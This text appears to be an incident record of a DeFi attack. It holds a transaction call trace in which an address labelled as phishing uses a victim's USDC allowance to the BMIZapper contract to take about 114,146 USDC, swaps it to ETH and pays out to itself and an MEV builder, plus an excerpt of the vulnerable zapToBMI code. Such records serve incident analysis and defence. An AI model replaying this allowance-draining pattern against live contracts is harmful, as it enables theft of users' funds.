 Expand: All Static Call Gas Used Parameters
[Sender] Fake_Phishing270999
0 [0] CALL [Receiver] 0xae5919160a646f5d80d89f7aae35a2ca74738440.run Calldata (token1=0x07d7685becb1a72a1cf614b4067419334
1 [1] CALL USDC.allowance Calldata (owner=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, spender=BMIZapper) ((long pa
3 [1] CALL USDC.balanceOf Calldata (account=0x07d7685becb1a72a1cf614b4067419334c9f1b4d) (114,146,247,097)
5 [1] CALL BMIZapper.zapToBMI Calldata (_from=BUSD, _amount=0, _fromUnderlying=Null: 0x000...000, _fromUnderlyingAmount
6 [2] CALL BUSD.transferFrom Calldata (_from=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, _to=BMIZapper, _v
9 [2] CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
12 [2] CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
15 [2] CALL USDC.transferFrom Calldata (from=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, to=[Receiver]0xae5919160a646
18 [2] STATICCALL BMI.totalSupply Calldata () (258,039,016,510,113,339,064,747)
20 [2] STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
22 [2] CALL BMI.mint Calldata (_amountOut=0) ()
74 [2] STATICCALL BMI.balanceOf Calldata (account=BMIZapper) (0)
76 [2] CALL BMI.transfer Calldata (recipient=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, amount=0) (tr
79 [2] STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
81 [2] CALL USDC.transfer Calldata (to=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, value=0) (true)
84 [1] CALL USDC.allowance Calldata (owner=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, spender=Uniswap V2: Rou
86 [1] CALL USDC.approve Calldata (spender=Uniswap V2: Router 2, value=(long param)) (true)
89 [1] CALL USDC.balanceOf Calldata (account=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440) (114,146,247,097
91 [1] CALL Uniswap V2: Router 2.swapExactTokensForETH Calldata (amountIn=114,146,247,097, amountOutMin=0, path=[USDC, W
108 [1] CALL value: 2.239651456188907322 Ether MEV Builder: 0x7e2...D05.fallback(raw data) ()
109 [1] CALL value: 42.553377667589239118 Ether [Sender] Fake_Phishing270999.fallback(raw data) ()
BMIZapper.… x NoCode.sol Exit Debug Mode
236 }
237
238 // **** Stateful functions ****
239
240 function zapToBMI(
241 address _from,
242 uint256 _amount,
243 address _fromUnderlying,
244 uint256 _fromUnderlyingAmount,
245 uint256 _minBMIRecv,
246 address[] memory _bmiConstituents,
247 uint256[] memory _bmiConstituentsWeightings,
248 address _aggregator,
249 bytes memory _aggregatorData,
250 bool refundDust
251 ) public returns (uint256) {
252 uint256 sum = 0;
253 for (uint256 i = 0; i < _bmiConstituentsWeightings.length; i++) {
254 sum = sum.add(_bmiConstituentsWeightings[i]);
255 }
256
257 // Sum should be between 0.999 and 1.000
258 assert(sum <= 1e18);
259 assert(sum >= 999e15);
260
261 // Transfer to contract
262 IERC20(_from).safeTransferFrom(msg.sender, address(this), _amount);
263
264 // Primitive
265 if (_isBare(_from)) {
266 _primitiveToBMI(_from, _amount, _bmiConstituents, _bmiConstituentsWeightings, _aggregator, _aggregatorData);
267 }
268 // Yearn (primitive)
269 else if (_isYearn(_from)) {
270 IYearn(_from).withdraw();
271 _primitiveToBMI(
272 _fromUnderlying,
273 _fromUnderlyingAmount,
274 _bmiConstituents,
275 _bmiConstituentsWeightings,
276 _aggregator,
277 _aggregatorData
278 );